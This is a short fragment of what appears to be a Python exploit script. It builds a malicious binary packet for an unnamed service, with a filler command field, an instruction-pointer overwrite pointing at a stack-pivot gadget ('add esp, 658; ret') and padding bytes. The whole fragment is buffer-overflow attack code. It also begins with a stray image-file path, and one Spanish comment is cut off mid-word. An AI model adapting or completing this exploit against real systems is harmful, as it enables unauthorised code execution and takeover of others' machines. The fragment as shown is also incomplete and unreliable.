 pkg_header = "\x75\x19\xba\xab"
pkg_part2  = "\x03\x00\x00\x00"
pkg_part3  = "\x01\x00\x00\x00"
pkg_loop_length  = struct.pack("<I", 0x400)
pkg_size   = struct.pack("<I", 0x400)
pkg_cmd = "A" * 128
eip = struct.pack("<I", 0x1001C6DE) # Stack Pivot, add esp, 658; ret
junk = "C"*892
pkg_flag_to_deserialize  = struct.pack("<I", ord(junk[-1])) # Este fla
pkg_part8  = "\x32\x01\x44\x61"
pkg_part9  = "\x74\x61\x01\x30"
pkg_part10 = "\x01\x00\x00\x00"
pkg_part11 = "\x00\x00\x00\x00"